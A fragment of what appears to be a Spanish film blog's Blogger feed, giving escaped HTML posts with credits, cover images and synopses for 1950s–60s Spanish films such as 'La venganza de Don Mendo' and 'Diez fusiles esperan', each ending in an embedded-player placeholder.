class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003ETarfe Films\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=997718\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia negra\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EDurante una partida de dominó, Evelino Galindo, propietario de una tienda de porcelanas, mantiene con un compañero de juego una agria discusión que casi desemboca en tragedia, ya que reta a muerte a su adversario. Cuando se da cuenta del error que ha cometido, intenta escurrir el bulto por todos los medios posibles\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02207504c07904606c04707004b04307604c05202207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7847779474708151441\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/el-grano-de-mostaza-1962-dvd.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7847779474708151441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7847779474708151441"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/el-grano-de-mostaza-1962-dvd.html","title":"El grano de mostaza (1962) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz7w7psA3KvPTbLDHFOg8xdVB1a6YnxbVlOUTD7mLIqOPcGR073FZsfrcMOgyeq8l7oZ3btlfRIT-0G0IROvTq5Z1SxRcrWp-_0X3-RClH4WTmAUsaZEkh7aGEOk174HfEhWyKXtvkS8BV3abybEqRKTdbPt2cAcmfibzLJFbZk2c5rGOEGQthpabmYhaY\/s72-c\/mostaza.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-5045143804483644788"},"published":{"$t":"2023-07-14T16:32:00.000+02:00"},"updated":{"$t":"2023-07-14T16:32:46.273+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1961"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Capa y espada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Edad Media"},{"scheme":"http://www.blogger.com/atom/ns#","term":"España"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parodia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teatro"}],"title":{"type":"text","$t":"La venganza de Don Mendo (1961) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi29J1CU35SrS2C6biz2JTiG-nhQMfA30Qp_LrHa9u2Ci9aYCOcUotYVffo9psFu-xr1GcQHe44KBBzjMpHjSZqU5AJVL_boYCiValjWLiyU6Vfn_YLpviYTv-Y4R119nXFhI8NAYKgCJEMB7zy3Mz0A86U3x_7lCb6ytUrpoX4Q_1mFbWf2S5SNO2kjgO5\/s1300\/81eS7Uva5ML._SL1300_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1300\" data-original-width=\"906\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi29J1CU35SrS2C6biz2JTiG-nhQMfA30Qp_LrHa9u2Ci9aYCOcUotYVffo9psFu-xr1GcQHe44KBBzjMpHjSZqU5AJVL_boYCiValjWLiyU6Vfn_YLpviYTv-Y4R119nXFhI8NAYKgCJEMB7zy3Mz0A86U3x_7lCb6ytUrpoX4Q_1mFbWf2S5SNO2kjgO5\/s320\/81eS7Uva5ML._SL1300_.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ELa venganza de Don Mendo\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1961\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E83 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"España\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/ES.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"España\" \/\u003E\u003C\/span\u003E\u0026nbsp;España\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Fernando%20Fern%C3%A1n%20G%C3%B3mez\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Fernando Fernán Gómez\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFernando Fernán Gómez\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EFernando Fernán Gómez (Obra: Pedro Muñoz Seca)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ERafael de Andrés\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJosé F. Aguayo\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Fernando%20Fern%C3%A1n%20G%C3%B3mez\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFernando Fernán Gómez\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Paloma%20Vald%C3%A9s\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPaloma Valdés\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Juanjo%20Men%C3%A9ndez\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJuanjo Menéndez\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Antonio%20Garisa\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAntonio Garisa\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Joaqu%C3%ADn%20Roa\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJoaquín Roa\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lina%20Canalejas\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELina Canalejas\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Mar%C3%ADa%20Luisa%20Ponte\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMaría Luisa Ponte\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jos%C3%A9%20Viv%C3%B3\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJosé Vivó\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Paula%20Martel\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPaula Martel\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Naima%20Cherky\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENaima Cherky\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lola%20Cardona\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELola Cardona\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Francisco%20Camoiras\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFrancisco Camoiras\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ECooperativa Acta\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=514013\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EEdad Media\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=584558\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ETeatro\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=337935\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECapa y espada\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=329913\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EParodia\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EAdaptación de la popular obra homónima de Don Pedro Muñoz Seca. Cuando Don Mendo, marqués de Cabra, galante y audaz caballero medieval, escala un torreón para llegar a los aposentos de la bella Magdalena, es sorprendido por Don Nuño Manso de Jarama, el padre de la dama, que ha concedido la mano de su hija al Duque de Toro. Para proteger el honor de su amada, Don Mendo asegura que ha subido al torreón para robar, por lo que es condenado a morir emparedado vivo. El Marqués de Moncada y otros nobles caballeros, amigos todos de Don Mendo, le facilitan la huida. Ha pasado el tiempo y Magdalena sigue siendo tan infiel al de Toro como antes al de Cabra. Ahora es la amante del Rey. Un 'bellísimo' trovador, que no es otro que Don Mendo, aparece en el campamento del Rey y enamora a todas las mujeres. El de Toro y el de Manso acuden a la Cueva de Algodor, lugar de cita de todos los enamorados, al acecho de la infiel. Allí van llegando el Rey tras Magdalena, Magdalena y la Reina tras el Trovador, la mora Azofaifa, dispuesta a liquidar a sus rivales, y, por supuesto, Don Mendo, que cree llegada la ocasión de ejecutar su venganza...\u0026nbsp;\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02207803104804c05403404107307a04d07806202207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/5045143804483644788\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/03\/la-venganza-de-don-mendo-1961-mkv.html#comment-form","title":"11 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5045143804483644788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5045143804483644788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/03\/la-venganza-de-don-mendo-1961-mkv.html","title":"La venganza de Don Mendo (1961) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi29J1CU35SrS2C6biz2JTiG-nhQMfA30Qp_LrHa9u2Ci9aYCOcUotYVffo9psFu-xr1GcQHe44KBBzjMpHjSZqU5AJVL_boYCiValjWLiyU6Vfn_YLpviYTv-Y4R119nXFhI8NAYKgCJEMB7zy3Mz0A86U3x_7lCb6ytUrpoX4Q_1mFbWf2S5SNO2kjgO5\/s72-c\/81eS7Uva5ML._SL1300_.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-5474942935649353574"},"published":{"$t":"2023-06-01T18:27:00.000+02:00"},"updated":{"$t":"2023-06-01T18:27:35.847+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1959"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"España"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siglo XIX"}],"title":{"type":"text","$t":"Diez fusiles esperan (1959) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrCFy8h81P2HzqoJv06tm_f1Y_IElK7XLl88t1lBsbcARaa6wMifk4IAAfx3VJN0iIpwYdj9BA_TTad56zzFeohNKIWMjd2NEP-YkZB3BmQQXMm8baYadFZttiX6D-rhbKptqOe4-ccJMGAU0z0IOP6HHPP6B9u8qwha8u95cepOS0Ckan1XSmjhvyzQ\/s1754\/fusil.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrCFy8h81P2HzqoJv06tm_f1Y_IElK7XLl88t1lBsbcARaa6wMifk4IAAfx3VJN0iIpwYdj9BA_TTad56zzFeohNKIWMjd2NEP-YkZB3BmQQXMm8baYadFZttiX6D-rhbKptqOe4-ccJMGAU0z0IOP6HHPP6B9u8qwha8u95cepOS0Ckan1XSmjhvyzQ\/s320\/fusil.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EDiez fusiles esperan\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1959\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E84 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"España\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/ES.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"España\" \/\u003E\u003C\/span\u003E\u0026nbsp;España\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Jos%C3%A9%20Luis%20S%C3%A1enz%20de%20Heredia\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"José Luis Sáenz de Heredia\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJosé Luis Sáenz de Heredia\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ECarlos Blanco\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ETomás Garbizu,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EFrancisco Escudero\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EFrancisco Sempere\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca 